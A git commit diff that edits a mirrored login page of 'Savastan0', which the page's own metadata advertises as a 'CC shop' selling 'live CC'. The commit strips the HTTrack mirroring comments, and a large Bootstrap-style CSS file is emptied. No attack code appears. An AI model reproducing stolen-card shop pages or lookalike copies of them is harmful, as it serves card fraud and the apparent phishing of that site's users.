
==== commit bb160e25: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -1,12 +1,11 @@
 <!DOCTYPE html>
 <html lang="en">
 
-<!-- Mirrored from Savestan0.tools/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta property="og:site_name" content="Savastan Tools">
+    <meta property="og:site_name" content="Savastan0 Tools">
     <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
     <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
     <meta property="og:url" content="index.html">
@@ -254,5 +253,4 @@
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 
-<!-- Mirrored from Savestan0.tools/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
-</html>+</html>
--- a/assets/css/loginOK2.css
+++ b/assets/css/loginOK2.css
@@ -1,14529 +1,66 @@
-html {
-  font-family: sans-serif;
-  -ms-text-size-adjust: 100%;
-  -webkit-text-size-adjust: 100%;
-}
-body {
-  margin: 0;
-}
-article,
-aside,
-details,
-figcaption,
-figure,
-footer,
-header,
-hgroup,
-main,
-menu,
-nav,
-section,
-summary {
-  display: block;
-}
-audio,
-canvas,
-progress,
-video {
-  display: inline-block;
-  vertical-align: baseline;
-}
-audio:not([controls]) {
-  display: none;
-  height: 0;
-}
-[hidden],
-template {
-  display: none;
-}
-a {
-  background-color: transparent;
-}
-a:active,
-a:hover {
-  outline: 0;
-}
-abbr[title] {
-  border-bottom: 1px dotted;
-}
-b,
-strong {
-  font-weight: bold;
-}
-dfn {
-  font-style: italic;
-}
-h1 {
-  font-size: 2em;
-  margin: 0.67em 0;
-}
-mark {
-  background: #ff0;
-  color: #000;
-}
-small {
-  font-size: 80%;
-}
-sub,
-sup {
-  font-size: 75%;
-  line-height: 0;
-  position: relative;
-  vertical-align: baseline;
-}
-sup {
-  top: -0.5em;
-}
-sub {
-  bottom: -0.25em;
-}
-img {
-  border: 0;
-}
-svg:not(:root) {
-  overflow: hidden;
-}
-figure {
-  margin: 1em 40px;
-}
-hr {
-  box-sizing: content-box;
-  height: 0;
-}
-pre {
-  overflow: auto;
-}
-code,
-kbd,
-pre,
-samp {
-  font-family: monospace, monospace;
-  font-size: 1em;
-}
-button,
-input,
-optgroup,
-select,
-textarea {
-  color: inherit;
-  font: inherit;
-  margin: 0;
-}
-button {
-  overflow: visible;
-}
-button,
-select {
-  text-transform: none;
-}
-button,
-html input[type="button"],
-input[type="reset"],
-input[type="submit"] {
-  -webkit-appearance: button;
-  cursor: pointer;
-}
-button[disabled],
-html input[disabled] {
-  cursor: default;
-}
-button::-moz-focus-inner,
-input::-moz-focus-inner {
-  border: 0;
-  padding: 0;
-}
-input {
-  line-height: normal;
-}
-input[type="checkbox"],
-input[type="radio"] {
-  box-sizing: border-box;
-  padding: 0;
-}
-input[type="number"]::-webkit-inner-spin-button,
-input[type="number"]::-webkit-outer-spin-button {
-  height: auto;
-}
-input[type="search"] {
-  -webkit-appearance: textfield;
-  box-sizing: content-box;
-}
-input[type="search"]::-webkit-search-cancel-button,
-input[type="search"]::-webkit-search-decoration {
-  -webkit-appearance: none;
-}
-fieldset {
-  border: 1px solid #c0c0c0;
-  margin: 0 2px;
-  padding: 0.35em 0.625em 0.75em;
-}
-legend {
-  border: 0;
-  padding: 0;
-}
-textarea {
-  overflow: auto;
-}
-optgroup {
-  font-weight: bold;
-}
-table {
-  border-collapse: collapse;
-  border-spacing: 0;
-}
-td,
-th {
-  padding: 0;
-}
-/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
-@media print {
-  *,
-  *:before,
-  *:after {
-    background: transparent !important;
-    color: #000 !important;
-    box-shadow: none !important;
-    text-shadow: none !important;
-  }
-  a,
-  a:visited {
-    text-decoration: underline;
-  }
-  a[href]:after {
-    content: " (" attr(href) ")";
-  }
-  abbr[title]:after {
-    content: " (" attr(title) ")";
-  }
-  a[href^="#"]:after,
-  a[href^="javascript:"]:after {
-    content: "";
-  }
-  pre,
-  blockquote {
-    border: 1px solid #999;
-    page-break-inside: avoid;
-  }
-  thead {
-    display: table-header-group;
-  }
-  tr,
-  img {
-    page-break-inside: avoid;
-  }
-  img {
-    max-width: 100% !important;
-  }
-  p,
-  h2,
-  h3 {
-    orphans: 3;
-    widows: 3;
-  }
-  h2,
-  h3 {
-    page-break-after: avoid;
-  }
-  .navbar {
-    display: none;
-  }
-  .btn > .caret,
-  .dropup > .btn > .caret {
-    border-top-color: #000 !important;
-  }
-  .label {
-    border: 1px solid #000;
-  }
-  .table {
-    border-collapse: collapse !important;
-  }
-  .table td,
-  .table th {
-    background-color: #fff !important;
-  }
-  .table-bordered th,
-  .table-bordered td {
-    border: 1px solid #ddd !important;
-  }
-}
-
-.glyphicon {
-  position: relative;
-  top: 1px;
-  display: inline-block;
-  font-family: 'Glyphicons Halflings';
-  font-style: normal;
-  font-weight: normal;
-  line-height: 1;
-  -webkit-font-smoothing: antialiased;
-  -moz-osx-font-smoothing: grayscale;
-}
-.glyphicon-asterisk:before {
-  content: "\2a";
-}
-.glyphicon-plus:before {
-  content: "\2b";
-}
-.glyphicon-euro:before,
-.glyphicon-eur:before {
-  content: "\20ac";
-}
-.glyphicon-minus:before {
-  content: "\2212";
-}
-.glyphicon-cloud:before {
-  content: "\2601";
-}
-.glyphicon-envelope:before {
-  content: "\2709";
-}
-.glyphicon-pencil:before {
-  content: "\270f";
-}
-.glyphicon-glass:before {
-  content: "\e001";
-}
-.glyphicon-music:before {
-  content: "\e002";
-}
-.glyphicon-search:before {
-  content: "\e003";
-}
-.glyphicon-heart:before {
-  content: "\e005";
-}
-.glyphicon-star:before {
-  content: "\e006";
-}
-.glyphicon-star-empty:before {
-  content: "\e007";
-}
-.glyphicon-user:before {
-  content: "\e008";
-}
-.glyphicon-film:before {
-  content: "\e009";
-}
-.glyphicon-th-large:before {
-  content: "\e010";
-}
-.glyphicon-th:before {
-  content: "\e011";
-}
-.glyphicon-th-list:before {
-  content: "\e012";
-}
-.glyphicon-ok:before {
-  content: "\e013";
-}
-.glyphicon-remove:before {
-  content: "\e014";
-}
-.glyphicon-zoom-in:before {
-  content: "\e015";
-}
-.glyphicon-zoom-out:before {
-  content: "\e016";
-}
-.glyphicon-off:before {
-  content: "\e017";
-}
-.glyphicon-signal:before {
-  content: "\e018";
-}
-.glyphicon-cog:before {
-  content: "\e019";
-}
-.glyphicon-trash:before {
-  content: "\e020";
-}
-.glyphicon-home:before {
-  content: "\e021";
-}
-.glyphicon-file:before {
-  content: "\e022";
-}
-.glyphicon-time:before {
-  content: "\e023";
-}
-.glyphicon-road:before {
-  content: "\e024";
-}
-.glyphicon-download-alt:before {
-  content: "\e025";
-}
-.glyphicon-download:before {
-  content: "\e026";
-}
-.glyphicon-upload:before {
-  content: "\e027";
-}
-.glyphicon-inbox:before {
-  content: "\e028";
-}
-.glyphicon-play-circle:before {
-  content: "\e029";
-}
-.glyphicon-repeat:before {
-  content: "\e030";
-}
-.glyphicon-refresh:before {
-  content: "\e031";
-}
-.glyphicon-list-alt:before {
-  content: "\e032";
-}
-.glyphicon-lock:before {
-  content: "\e033";
-}
-.glyphicon-flag:before {
-  content: "\e034";
-}
-.glyphicon-headphones:before {
-  content: "\e035";
-}
-.glyphicon-volume-off:before {
-  content: "\e036";
-}
-.glyphicon-volume-down:before {
-  content: "\e037";
-}
-.glyphicon-volume-up:before {
-  content: "\e038";
-}
-.glyphicon-qrcode:before {
-  content: "\e039";
-}
-.glyphicon-barcode:before {
-  content: "\e040";
-}
-.glyphicon-tag:before {
-  content: "\e041";
-}
-.glyphicon-tags:before {
-  content: "\e042";
-}
-.glyphicon-book:before {
-  content: "\e043";
-}
-.glyphicon-bookmark:before {
-  content: "\e044";
-}
-.glyphicon-print:before {
-  content: "\e045";
-}
-.glyphicon-camera:before {
-  content: "\e046";
-}
-.glyphicon-font:before {
-  content: "\e047";
-}
-.glyphicon-bold:before {
-  content: "\e048";
-}
-.glyphicon-italic:before {
-  content: "\e049";
-}
-.glyphicon-text-height:before {
-  content: "\e050";
-}
-.glyphicon-text-width:before {
-  content: "\e051";
-}
-.glyphicon-align-left:before {
-  content: "\e052";
-}
-.glyphicon-align-center:before {
-  content: "\e053";
-}
-.glyphicon-align-right:before {
-  content: "\e054";
-}
-.glyphicon-align-justify:before {
-  content: "\e055";
-}
-.glyphicon-list:before {
-  content: "\e056";
-}
-.glyphicon-indent-left:before {
-  content: "\e057";
-}
-.glyphicon-indent-right:before {
-  content: "\e058";
-}
-.glyphicon-facetime-video:before {
-  content: "\e059";
-}
-.glyphicon-picture:before {
-  content: "\e060";
-}
-.glyphicon-map-marker:before {
-  content: "\e062";
-}
-.glyphicon-adjust:before {
-  content: "\e063";
-}
-.glyphicon-tint:before {
-  content: "\e064";
-}
-.glyphicon-edit:before {
-  content: "\e065";
-}
-.glyphicon-share:before {
-  content: "\e066";
-}
-.glyphicon-check:before {
-  content: "\e067";
-}
-.glyphicon-move:before {
-  content: "\e068";
-}
-.glyphicon-step-backward:before {
-  content: "\e069";
-}
-.glyphicon-fast-backward:before {
-  content: "\e070";
-}
-.glyphicon-backward:before {
-  content: "\e071";
-}
-.glyphicon-play:before {
-  content: "\e072";
-}
-.glyphicon-pause:before {
-  content: "\e073";
-}
-.glyphicon-stop:before {
-  content: "\e074";
-}
-.glyphicon-forward:before {
-  content: "\e075";
-}
-.glyphicon-fast-forward:before {
-  content: "\e076";
-}
-.glyphicon-step-forward:before {
-  content: "\e077";
-}
-.glyphicon-eject:before {
-  content: "\e078";
-}
-.glyphicon-chevron-left:before {
-  content: "\e079";
-}
-.glyphicon-chevron-right:before {
-  content: "\e080";
-}
-.glyphicon-plus-sign:before {
-  content: "\e081";
-}
-.glyphicon-minus-sign:before {
-  content: "\e082";
-}
-.glyphicon-remove-sign:before {
-  content: "\e083";
-}
-.glyphicon-ok-sign:before {
-  content: "\e084";
-}
-.glyphicon-question-sign:before {
-  content: "\e085";
-}
-.glyphicon-info-sign:before {
-  content: "\e086";
-}
-.glyphicon-screenshot:before {
-  content: "\e087";
-}
-.glyphicon-remove-circle:before {
-  content: "\e088";
-}
-.glyphicon-ok-circle:before {
-  content: "\e089";
-}
-.glyphicon-ban-circle:before {
-  content: "\e090";
-}
-.glyphicon-arrow-left:before {
-  content: "\e091";
-}
-.glyphicon-arrow-right:before {
-  content: "\e092";
-}
-.glyphicon-arrow-up:before {
-  content: "\e093";
-}
-.glyphicon-arrow-down:before {
-  content: "\e094";
-}
-.glyphicon-share-alt:before {
-  content: "\e095";
-}
-.glyphicon-resize-full:before {
-  content: "\e096";
-}
-.glyphicon-resize-small:before {
-  content: "\e097";
-}
-.glyphicon-exclamation-sign:before {
-  content: "\e101";
-}
-.glyphicon-gift:before {
-  content: "\e102";
-}
-.glyphicon-leaf:before {
-  content: "\e103";
-}
-.glyphicon-fire:before {
-  content: "\e104";
-}
-.glyphicon-eye-open:before {
-  content: "\e105";
-}
-.glyphicon-eye-close:before {
-  content: "\e106";
-}
-.glyphicon-warning-sign:before {
-  content: "\e107";
-}
-.glyphicon-plane:before {
-  content: "\e108";
-}
-.glyphicon-calendar:before {
-  content: "\e109";
-}
-.glyphicon-random:before {
-  content: "\e110";
-}
-.glyphicon-comment:before {
-  content: "\e111";
-}
-.glyphicon-magnet:before {
-  content: "\e112";
-}
-.glyphicon-chevron-up:before {
-  content: "\e113";
-}
-.glyphicon-chevron-down:before {
-  content: "\e114";
-}
-.glyphicon-retweet:before {
-  content: "\e115";
-}
-.glyphicon-shopping-cart:before {
-  content: "\e116";
-}
-.glyphicon-folder-close:before {
-  content: "\e117";
-}
-.glyphicon-folder-open:before {
-  content: "\e118";
-}
-.glyphicon-resize-vertical:before {
-  content: "\e119";
-}
-.glyphicon-resize-horizontal:before {
-  content: "\e120";
-}
-.glyphicon-hdd:before {
-  content: "\e121";
-}
-.glyphicon-bullhorn:before {
-  content: "\e122";
-}
-.glyphicon-bell:before {
-  content: "\e123";
-}
-.glyphicon-certificate:before {
-  content: "\e124";
-}
-.glyphicon-thumbs-up:before {
-  content: "\e125";
-}
-.glyphicon-thumbs-down:before {
-  content: "\e126";
-}
-.glyphicon-hand-right:before {
-  content: "\e127";
-}
-.glyphicon-hand-left:before {
-  content: "\e128";
-}
-.glyphicon-hand-up:before {
-  content: "\e129";
-}
-.glyphicon-hand-down:before {
-  content: "\e130";
-}
-.glyphicon-circle-arrow-right:before {
-  content: "\e131";
-}
-.glyphicon-circle-arrow-left:before {
-  content: "\e132";
-}
-.glyphicon-circle-arrow-up:before {
-  content: "\e133";
-}
-.glyphicon-circle-arrow-down:before {
-  content: "\e134";
-}
-.glyphicon-globe:before {
-  content: "\e135";
-}
-.glyphicon-wrench:before {
-  content: "\e136";
-}
-.glyphicon-tasks:before {
-  content: "\e137";
-}
-.glyphicon-filter:before {
-  content: "\e138";
-}
-.glyphicon-briefcase:before {
-  content: "\e139";
-}
-.glyphicon-fullscreen:before {
-  content: "\e140";
-}
-.glyphicon-dashboard:before {
-  content: "\e141";
-}
-.glyphicon-paperclip:before {
-  content: "\e142";
-}
-.glyphicon-heart-empty:before {
-  content: "\e143";
-}
-.glyphicon-link:before {
-  content: "\e144";
-}
-.glyphicon-phone:before {
-  content: "\e145";
-}
-.glyphicon-pushpin:before {
-  content: "\e146";
-}
-.glyphicon-usd:before {
-  content: "\e148";
-}
-.glyphicon-gbp:before {
-  content: "\e149";
-}
-.glyphicon-sort:before {
-  content: "\e150";
-}
-.glyphicon-sort-by-alphabet:before {
-  content: "\e151";
-}
-.glyphicon-sort-by-alphabet-alt:before {
-  content: "\e152";
-}
-.glyphicon-sort-by-order:before {
-  content: "\e153";
-}
-.glyphicon-sort-by-order-alt:before {
-  content: "\e154";
-}
-.glyphicon-sort-by-attributes:before {
-  content: "\e155";
-}
-.glyphicon-sort-by-attributes-alt:before {
-  content: "\e156";
-}
-.glyphicon-unchecked:before {
-  content: "\e157";
-}
-.glyphicon-expand:before {
-  content: "\e158";
-}
-.glyphicon-collapse-down:before {
-  content: "\e159";
-}
-.glyphicon-collapse-up:before {
-  content: "\e160";
-}
-.glyphicon-log-in:before {
-  content: "\e161";
-}
-.glyphicon-flash:before {
-  content: "\e162";
-}
-.glyphicon-log-out:before {
-  content: "\e163";
-}
-.glyphicon-new-window:before {
-  content: "\e164";
-}
-.glyphicon-record:before {
-  content: "\e165";
-}
-.glyphicon-save:before {
-  content: "\e166";
-}
-.glyphicon-open:before {
-  content: "\e167";
-}
-.glyphicon-saved:before {
-  content: "\e168";
-}
-.glyphicon-import:before {
-  content: "\e169";
-}
-.glyphicon-export:before {
-  content: "\e170";
-}
-.glyphicon-send:before {
-  content: "\e171";
-}
-.glyphicon-floppy-disk:before {
-  content: "\e172";
-}
-.glyphicon-floppy-saved:before {
-  content: "\e173";
-}
-.glyphicon-floppy-remove:before {
-  content: "\e174";
-}
-.glyphicon-floppy-save:before {
-  content: "\e175";
-}
-.glyphicon-floppy-open:before {
-  content: "\e176";
-}
-.glyphicon-credit-card:before {
-  content: "\e177";
-}
-.glyphicon-transfer:before {
-  content: "\e178";
-}
-.glyphicon-cutlery:before {
-  content: "\e179";
-}
-.glyphicon-header:before {
-  content: "\e180";
-}
-.glyphicon-compressed:before {
-  content: "\e181";
-}
-.glyphicon-earphone:before {
-  content: "\e182";
-}
-.glyphicon-phone-alt:before {
-  content: "\e183";
-}
-.glyphicon-tower:before {
-  content: "\e184";
-}
-.glyphicon-stats:before {
-  content: "\e185";
-}
-.glyphicon-sd-video:before {
-  content: "\e186";
-}
-.glyphicon-hd-video:before {
-  content: "\e187";
-}
-.glyphicon-subtitles:before {
-  content: "\e188";
-}
-.glyphicon-sound-stereo:before {
-  content: "\e189";
-}
-.glyphicon-sound-dolby:before {
-  content: "\e190";
-}
-.glyphicon-sound-5-1:before {
-  content: "\e191";
-}
-.glyphicon-sound-6-1:before {
-  content: "\e192";
-}
-.glyphicon-sound-7-1:before {
-  content: "\e193";
-}
-.glyphicon-copyright-mark:before {
-  content: "\e194";
-}
-.glyphicon-registration-mark:before {
-  content: "\e195";
-}
-.glyphicon-cloud-download:before {
-  content: "\e197";
-}
-.glyphicon-cloud-upload:before {
-  content: "\e198";
-}
-.glyphicon-tree-conifer:before {
-  content: "\e199";
-}
-.glyphicon-tree-deciduous:before {
-  content: "\e200";
-}
-.glyphicon-cd:before {
-  content: "\e201";
-}
-.glyphicon-save-file:before {
-  content: "\e202";
-}
-.glyphicon-open-file:before {
-  content: "\e203";
-}
-.glyphicon-level-up:before {
-  content: "\e204";
-}
-.glyphicon-copy:before {
-  content: "\e205";
-}
-.glyphicon-paste:before {
-  content: "\e206";
-}
-.glyphicon-alert:before {
-  content: "\e209";
-}
-.glyphicon-equalizer:before {
-  content: "\e210";
-}
-.glyphicon-king:before {
-  content: "\e211";
-}
-.glyphicon-queen:before {
-  content: "\e212";
-}
-.glyphicon-pawn:before {
-  content: "\e213";
-}
-.glyphicon-bishop:before {
-  content: "\e214";
-}
-.glyphicon-knight:before {
-  content: "\e215";
-}
-.glyphicon-baby-formula:before {
-  content: "\e216";
-}
-.glyphicon-tent:before {
-  content: "\26fa";
-}
-.glyphicon-blackboard:before {
-  content: "\e218";
-}
-.glyphicon-bed:before {
-  content: "\e219";
-}
-.glyphicon-apple:before {
-  content: "\f8ff";
-}
-.glyphicon-erase:before {
-  content: "\e221";
-}
-.glyphicon-hourglass:before {
-  content: "\231b";
-}
-.glyphicon-lamp:before {
-  content: "\e223";
-}
-.glyphicon-duplicate:before {
-  content: "\e224";
-}
-.glyphicon-piggy-bank:before {
-  content: "\e225";
-}
-.glyphicon-scissors:before {
-  content: "\e226";
-}
-.glyphicon-bitcoin:before {
-  content: "\e227";
-}
-.glyphicon-btc:before {
-  content: "\e227";
-}
-.glyphicon-xbt:before {
-  content: "\e227";
-}
-.glyphicon-yen:before {
-  content: "\00a5";
-}
-.glyphicon-jpy:before {
-  content: "\00a5";
-}
-.glyphicon-ruble:before {
-  content: "\20bd";
-}
-.glyphicon-rub:before {
-  content: "\20bd";
-}
-.glyphicon-scale:before {
-  content: "\e230";
-}
-.glyphicon-ice-lolly:before {
-  content: "\e231";
-}
-.glyphicon-ice-lolly-tasted:before {
-  content: "\e232";
-}
-.glyphicon-education:before {
-  content: "\e233";
-}
-.glyphicon-option-horizontal:before {
-  content: "\e234";
-}
-.glyphicon-option-vertical:before {
-  content: "\e235";
-}
-.glyphicon-menu-hamburger:before {
-  content: "\e236";
-}
-.glyphicon-modal-window:before {
-  content: "\e237";
-}
-.glyphicon-oil:before {
-  content: "\e238";
-}
-.glyphicon-grain:before {
-  content: "\e239";
-}
-.glyphicon-sunglasses:before {
-  content: "\e240";
-}
-.glyphicon-text-size:before {
-  content: "\e241";
-}
-.glyphicon-text-color:before {
-  content: "\e242";
-}
-.glyphicon-text-background:before {
-  content: "\e243";
-}
-.glyphicon-object-align-top:before {
-  content: "\e244";
-}
-.glyphicon-object-align-bottom:before {
-  content: "\e245";
-}
-.glyphicon-object-align-horizontal:before {
-  content: "\e246";
-}
-.glyphicon-object-align-left:before {
-  content: "\e247";
-}
-.glyphicon-object-align-vertical:before {
-  content: "\e248";
-}
-.glyphicon-object-align-right:before {
-  content: "\e249";
-}
-.glyphicon-triangle-right:before {
-  content: "\e250";
-}
-.glyphicon-triangle-left:before {
-  content: "\e251";
-}
-.glyphicon-triangle-bottom:before {
-  content: "\e252";
-}
-.glyphicon-triangle-top:before {
-  content: "\e253";
-}
-.glyphicon-console:before {
-  content: "\e254";
-}
-.glyphicon-superscript:before {
-  content: "\e255";
-}
-.glyphicon-subscript:before {
-  content: "\e256";
-}
-.glyphicon-menu-left:before {
-  content: "\e257";
-}
-.glyphicon-menu-right:before {
-  content: "\e258";
-}
-.glyphicon-menu-down:before {
-  content: "\e259";
-}
-.glyphicon-menu-up:before {
-  content: "\e260";
-}
-* {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-*:before,
-*:after {
-  -webkit-box-sizing: border-box;
-  -moz-box-sizing: border-box;
-  box-sizing: border-box;
-}
-html {
-  font-size: 10px;
-  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-}
-body {
-  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
-  font-size: 12px;
-  line-height: 1.42857143;
-  color: #696c74;
-  background-color: #d8dce3;
-}
-input,
-button,
-select,
-textarea {
-  font-family: inherit;
-  font-size: inherit;
-  line-height: inherit;
-}
-a {
-  color: #259dab;
-  text-decoration: none;
-}
-a:hover,
-a:focus {
-  color: #505b72;
-  text-decoration: none;
-}
-a:focus {
-  outline: thin dotted;
-  outline: 5px auto -webkit-focus-ring-color;
-  outline-offset: -2px;
-}
-figure {
-  margin: 0;
-}
-img {
-  vertical-align: middle;
-}
-.img-responsive,
-.thumbnail > img,
-.thumbnail a > img,
-.carousel-inner > .item > img,
-.carousel-inner > .item > a > img {
-  display: block;
-  max-width: 100%;
-  height: auto;
-}
-.img-rounded {
-  border-radius: 2px;
-}
-.img-thumbnail {
-  padding: 4px;
-  line-height: 1.42857143;
-  background-color: #d8dce3;
-  border: 1px solid #dddddd;
-  border-radius: 2px;
-  -webkit-transition: all 0.2s ease-in-out;
-  -o-transition: all 0.2s ease-in-out;
-  transition: all 0.2s ease-in-out;
-  display: inline-block;
-  max-width: 100%;
-  height: auto;
-}
-.img-circle {
-  border-radius: 50%;
-}
-hr {
-  margin-top: 17px;
-  margin-bottom: 17px;
-  border: 0;
-  border-top: 1px solid #eeeeee;
-}
-.sr-only {
-  position: absolute;
-  width: 1px;
-  height: 1px;
-  margin: -1px;
-  padding: 0;
-  overflow: hidden;
-  clip: rect(0, 0, 0, 0);
-  border: 0;
-}
-.sr-only-focusable:active,
-.sr-only-focusable:focus {
-  position: static;
-  width: auto;
-  height: auto;
-  margin: 0;
-  overflow: visible;
-  clip: auto;
-}
-[role="button"] {
-  cursor: pointer;
-}
-h1,
-h2,
-h3,
-h4,
-h5,
-h6,
-.h1,
-.h2,
-.h3,
-.h4,
-.h5,
-.h6 {
-  font-family: inherit;
-  font-weight: bold;
-  line-height: 1.1;
-  color: #262b36;
-}
-h1 small,
-h2 small,
-h3 small,
-h4 small,
-h5 small,
-h6 small,
-.h1 small,
-.h2 small,
-.h3 small,
-.h4 small,
-.h5 small,
-.h6 small,
-h1 .small,
-h2 .small,
-h3 .small,
-h4 .small,
-h5 .small,
-h6 .small,
-.h1 .small,
-.h2 .small,
-.h3 .small,
-.h4 .small,
-.h5 .small,
-.h6 .small {
-  font-weight: normal;
-  line-height: 1;
-  color: #777777;
-}
-h1,
-.h1,
-h2,
-.h2,
-h3,
-.h3 {
-  margin-top: 17px;
-  margin-bottom: 8.5px;
-}
-h1 small,
-.h1 small,
-h2 small,
-.h2 small,
-h3 small,
-.h3 small,
-h1 .small,
-.h1 .small,
-h2 .small,
-.h2 .small,
-h3 .small,
-.h3 .small {
-  font-size: 65%;
-}
-h4,
-.h4,
-h5,
-.h5,
-h6,
-.h6 {
-  margin-top: 8.5px;
-  margin-bottom: 8.5px;
-}
-h4 small,
-.h4 small,
-h5 small,
-.h5 small,
-h6 small,
-.h6 small,
-h4 .small,
-.h4 .small,
-h5 .small,
-.h5 .small,
-h6 .small,
-.h6 .small {
-  font-size: 75%;
-}
-h1,
-.h1 {
-  font-size: 31px;
-}
-h2,
-.h2 {
-  font-size: 25px;
-}
-h3,
-.h3 {
-  font-size: 21px;
-}
-h4,
-.h4 {
-  font-size: 15px;
-}
-h5,
-.h5 {
-  font-size: 12px;
-}
-h6,
-.h6 {
-  font-size: 11px;
-}
-p {
-  margin: 0 0 8.5px;
-}
-.lead {
-  margin-bottom: 17px;
-  font-size: 13px;
-  font-weight: 300;
-  line-height: 1.4;
-}
-@media (min-width: 768px) {
-  .lead {
-    font-size: 18px;
-  }
-}
-small,
-.small {
-  font-size: 91%;
-}
-mark,
-.mark {
-  background-color: #fcf8e3;
-  padding: .2em;
-}
-.text-left {
-  text-align: left;
-}
-.text-right {
-  text-align: right;
-}
-.text-center {
-  text-align: center;
-}
-.text-justify {
-  text-align: justify;
-}
-.text-nowrap {
-  white-space: nowrap;
-}
-.text-lowercase {
-  text-transform: lowercase;
-}
-.text-uppercase {
-  text-transform: uppercase;
-}
-.text-capitalize {
-  text-transform: capitalize;
-}
-.text-muted {
-  color: #aaacb2;
-}
-.text-primary {
-  color: #2574ab;
-}
-a.text-primary:hover,
-a.text-primary:focus {
-  color: #1c5881;
-}
-.text-success {
-  color: #1aa71c;
-}
-a.text-success:hover,
-a.text-success:focus {
-  color: #137b15;
-}
-.text-info {
-  color: #3b83a6;
-}
-a.text-info:hover,
-a.text-info:focus {
-  color: #2e6580;
-}
-.text-warning {
-  color: #9c732c;
-}
-a.text-warning:hover,
-a.text-warning:focus {
-  color: #745621;
-}
-.text-danger {
-  color: #d9534f;
-}
-a.text-danger:hover,
-a.text-danger:focus {
-  color: #c9302c;
-}
-.bg-primary {
-  color: #fff;
-  background-color: #2574ab;
-}
-a.bg-primary:hover,
-a.bg-primary:focus {
-  background-color: #1c5881;
-}
-.bg-success {
-  background-color: #dff0d8;
-}
-a.bg-success:hover,
-a.bg-success:focus {
-  background-color: #c1e2b3;
-}
-.bg-info {
-  background-color: #d9edf7;
-}
-a.bg-info:hover,
-a.bg-info:focus {
-  background-color: #afd9ee;
-}
-.bg-warning {
-  background-color: #fcf8e3;
-}
-a.bg-warning:hover,
-a.bg-warning:focus {
-  background-color: #f7ecb5;
-}
-.bg-danger {
-  background-color: #f2dede;
-}
-a.bg-danger:hover,
-a.bg-danger:focus {
-  background-color: #e4b9b9;
-}
-.page-header {
-  padding-bottom: 7.5px;
